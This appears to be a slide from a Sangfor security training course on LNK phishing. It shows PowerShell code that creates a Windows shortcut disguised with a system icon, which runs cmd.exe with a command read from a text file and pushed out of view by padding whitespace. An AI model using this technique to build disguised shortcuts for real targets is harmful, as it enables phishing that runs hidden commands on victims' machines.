 LNK钓鱼
深信服产业教育中心
SANGFOR EDUCATION CENTER
制作方法
powershell生成图标
代码：
$file = Get-Content "test.txt"
$WshShell = New-Object -comObject WScript.Shell
$Shortcut = $WshShell.CreateShortcut("test.lnk")
$Shortcut.TargetPath = "%SystemRoot%\system32\cmd.exe"
$Shortcut.IconLocation = "%SystemRoot%\System32\Shell32.dll,21"
$Shortcut.Arguments = '
'+ $file
$Shortcut.Save()